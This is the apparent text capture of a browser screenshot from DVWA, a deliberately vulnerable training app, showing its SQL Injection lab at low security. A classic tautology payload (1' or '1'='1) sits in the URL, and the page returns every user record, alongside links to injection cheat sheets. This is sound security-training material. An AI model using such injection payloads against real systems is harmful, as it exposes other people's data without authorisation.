 Activities Firefox Web Browser Mar 7 14:45
Vulnerability: SQL Injec
10.211.55.5/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help